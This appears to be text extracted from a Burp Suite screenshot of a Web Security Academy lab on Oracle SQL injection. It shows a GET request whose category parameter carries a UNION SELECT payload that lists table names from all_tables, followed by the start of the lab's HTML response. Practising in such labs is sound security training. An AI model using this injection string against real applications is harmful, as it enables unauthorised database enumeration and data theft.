 Request
Pretty Raw Hex \n
1 GET /filter?category=
Lifestyle'+UNION+SELECT+NULL,table_name+FROM+all_tab
les-- HTTP/2
2 Host:
0a1400bb04603250821979d800a40040.web-security-academ
y.net
3 Cookie: session=gMcT3iJwNrMJBTpL9dHCMal8YHcgcRC6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17600
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel
=stylesheet>
11 <title>
SQL injection attack, listing the database
contents on Oracle
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>